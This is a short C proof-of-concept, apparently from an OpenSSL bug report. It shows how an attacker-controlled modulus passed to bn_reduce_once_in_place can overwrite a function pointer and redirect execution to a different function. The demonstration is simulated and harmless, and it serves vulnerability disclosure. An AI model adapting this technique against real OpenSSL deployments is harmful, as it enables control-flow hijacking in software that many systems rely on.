 void goodfunc(void) { printf("good\n"); }
void badfunc(void) { printf("bad\n"); }
int main(void)
{
/* Indices 0..127 are within allocated bounds */
/* Beyond that is either unallocated or allocated by different parts
* of the program.
*/
struct {
BN_ULONG storage[1024], res1[1024], m1[1024], res2[1024], m2[1024];
} vars;
/* Randomize everything; not known to the attacker */
FILE* fp = fopen("/dev/urandom", "rb");
assert(fread(&vars, 1, sizeof(vars), fp));
fclose(fp);
/* Assume res1[345] contains a function pointer used internally by OpenSSL */
vars.res1[345] = (BN_ULONG)(&goodfunc);
/* Assume we control m1[345] */
vars.m1[345] = (BN_ULONG)(&goodfunc) - (BN_ULONG)(&badfunc);
bn_reduce_once_in_place(vars.res1, /*carry=*/0, vars.m1, vars.storage, 1024);
bn_reduce_once_in_place(vars.res2, /*carry=*/0, vars.m2, vars.storage, 1024);
void (*fnptr)(void) = (void*)vars.res1[345];
fnptr(); /* good or bad? */
return 0;
}
OpenSSL